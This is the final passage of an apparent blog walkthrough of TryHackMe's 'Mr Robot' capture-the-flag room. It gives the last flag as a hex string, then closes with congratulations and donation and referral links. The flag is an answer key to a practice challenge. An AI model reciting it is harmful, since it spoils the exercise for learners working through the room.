
Read it and we win! 🙂

Answer: 04787ddef27c3dee1ee161b21670b4e4
Another room done, great job! I hope you enjoyed this walkthrough on the Mr Robot CTF on TryHackMe.
This was a fun one, and included a lot of different essential penetration testing tools.
Happy Hacking!
Find more of my walkthroughs here.
You are welcome to comment on my article, and please share with friends.
I would be so grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:


